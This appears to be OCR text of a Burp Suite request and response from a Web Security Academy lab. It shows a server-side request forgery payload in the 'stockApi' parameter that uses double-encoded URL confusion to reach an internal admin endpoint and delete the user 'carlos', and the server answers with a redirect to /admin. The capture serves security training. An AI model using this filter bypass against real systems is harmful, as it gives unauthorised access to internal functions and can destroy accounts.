 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a3900cb035b616381e22a95004c00fb.web-security-academy.net
3 Cookie: session=FdYZU3hudgCAgILCAFi5EeSc3Y76mmyY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a3900cb035b616381e22a95004c00fb.web-security-academy.net/product?produ
ctId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 85
11 Origin: https://0a3900cb035b616381e22a95004c00fb.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
http://localhost:80%2523@stock.weliketoshop.net/admin/delete?username=carlos
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=xsDyDYZXQ3xtFpg8IuAnceTq3iliyFfi; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7